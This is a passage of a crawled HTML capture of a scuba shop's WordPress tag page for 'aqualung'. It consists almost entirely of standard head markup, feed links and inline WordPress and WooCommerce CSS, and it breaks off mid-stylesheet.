

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joescuba.com/tag/aqualung/
body_size: 18939
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>aqualung &#8211; JoeScuba LLC</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Feed" href="https://joescuba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; Comments Feed" href="https://joescuba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JoeScuba LLC &raquo; aqualung Tag Feed" href="https://joescuba.com/tag/aqualung/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joescuba.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://joescuba.com/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: 